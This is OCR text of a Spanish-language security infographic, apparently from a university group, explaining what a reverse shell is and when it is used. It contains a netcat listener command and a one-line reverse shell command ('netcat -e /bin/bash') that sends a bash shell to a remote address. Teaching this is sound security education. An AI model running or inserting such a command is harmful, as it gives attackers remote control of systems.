 SHELL
REVERSA
¿QUÉ ES?
Normal shell
client
commands
Server
Reverse shell
client
commands
Server
Las conexiones normales de una Shell se realizan
de un cliente a un servidor por lo cual el servidor
deberá tener un puerto abierto esperando la
conexión. En este caso el servidor será el que se
conecte al cliente. Entonces se debe tener en el
cliente un puerto abierto que esté esperando la
conexión proveniente del servidor.
¿CÓMO OBTENER UNA?
Cliente (192.168.1.2:444)
Servidor
gicore@gsint:~$ netcat -vv -l -p 444
test@test:~$ netcat -e /bin/bash 10.0.0.3 444
¿CUÁNDO SE USA?
La Shell inversa es usada cuando no es posible realizar una conexión por
internet con el servidor, pues sus puertos a internet se mantienen cerrados o
un firewall bloquea el acceso. Entonces ejecutando una Shell inversa podemos
hacer que el servidor se conecte a nosotros y de esta manera se puede
mantener una conversación con el servidor pues quien hizo la conexión fue el
propio servidor.
Grupo de Seguridad Informática y Nuevas Tecnologías
@GSINT.UNI
www.gsint-uni.org